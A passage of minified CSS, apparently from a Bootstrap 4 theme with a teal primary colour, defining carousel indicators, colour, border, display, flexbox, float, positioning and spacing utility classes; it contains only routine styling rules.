4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;background-color:rgba(255,255,255,0.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#009688 !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#00635a !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#4caf50 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#3d8b40 !important}.bg-info{background-color:#03a9f4 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#0286c2 !important}.bg-warning{background-color:#ff5722 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#ee3900 !important}.bg-danger{background-color:#f44336 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#ea1c0d !important}.bg-light{background-color:#f5f5f5 !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dcdcdc !important}.bg-dark{background-color:#424242 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#292929 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#009688 !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#4caf50 !important}.border-info{border-color:#03a9f4 !important}.border-warning{border-color:#ff5722 !important}.border-danger{border-color:#f44336 !important}.border-light{border-color:#f5f5f5 !important}.border-dark{border-color:#424242 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.125rem !important}.rounded-top{border-top-left-radius:.125rem !important;border-top-right-radius:.125rem !important}.rounded-right{border-top-right-radius:.125rem !important;border-bottom-right-radius:.125rem !important}.rounded-bottom{border-bottom-right-radius:.125rem !important;border-bottom-left-radius:.125rem !important}.rounded-left{border-top-left-radius:.125rem !important;border-bottom-left-radius:.125rem !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-sm-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-md-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-lg-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-xl-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-print-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714286%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-sm-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-sm-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-sm-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-sm-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-sm-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-sm-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-sm-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-sm-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-sm-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-sm-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-md-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-md-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-md-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-md-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-md-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-md-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-md-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-md-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-md-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-md-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-lg-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-lg-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-lg-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-lg-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-lg-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-lg-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-lg-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-lg-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-lg-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-xl-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-xl-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-xl-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-xl-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-xl-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-xl-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-xl-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-xl-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-xl-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-xl-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position: -webkit-sticky) or (position: sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem 